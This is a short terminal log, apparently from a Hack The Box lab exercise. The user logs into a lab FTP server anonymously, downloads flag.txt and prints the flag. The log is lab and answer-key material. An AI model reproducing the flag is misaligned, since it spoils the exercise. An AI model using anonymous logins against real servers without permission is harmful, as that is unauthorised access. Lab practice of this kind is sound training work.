 howareyounow@192:~
~ howareyounow 192:pts/2
(11:56:50)—> ftp 10.129.131.103 —(Sun,Apr13)
Connected to 10.129.131.103 (10.129.131.103).
220 InFreight FTP v1.1
Name (10.129.131.103:howareyounow): anonymous
331 Anonymous login ok, send your complete email address as your password
Password: No Password Here !
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
227 Entering Passive Mode (10,129,131,103,160,161).
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 ftpuser  ftpuser        39 Nov  8  2021 flag.txt
226 Transfer complete
ftp> get flag.txt
local: flag.txt remote: flag.txt
227 Entering Passive Mode (10,129,131,103,150,1).
150 Opening BINARY mode data connection for flag.txt (39 bytes)
226 Transfer complete
39 bytes received in 0.000118 secs (330.51 Kbytes/sec)
ftp> exit
221 Goodbye.
~ howareyounow 192:pts/2
(11:57:36)—> cat flag.txt —(Sun,Apr13)
HTB{b7skjr4c76zhsds7fzhd4k3ujg7nhdjre}
~ howareyounow 192:pts/2
(11:57:40)—> —(Sun,Apr13)